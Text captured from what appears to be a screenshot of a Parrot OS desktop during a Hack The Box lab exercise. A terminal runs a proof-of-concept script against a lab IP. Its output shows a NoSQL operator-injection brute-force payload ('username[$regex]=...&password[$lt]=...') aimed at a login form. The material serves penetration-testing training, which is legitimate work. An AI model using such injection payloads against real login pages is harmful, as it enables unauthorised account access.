 Applications Places System Mon Aug 19, 03:35 VPN - 10.10.14.123 [7.93 ms]
Parrot Terminal
5. BEYOND CPTS
File Edit View Search Terminal Help
┌─[eu-dedivip-1]─[10.10.14.123]─[duskb1t@htb-175ujs0d0q]─[~]
└──╼ [★]$ ./poc.py -t 10.129.229.185
[←] Brute-force status: username[$regex]=^U.*&password[$lt]=~&login=login
Menu [VNC config] Parrot Terminal poc.py - Visual Stu...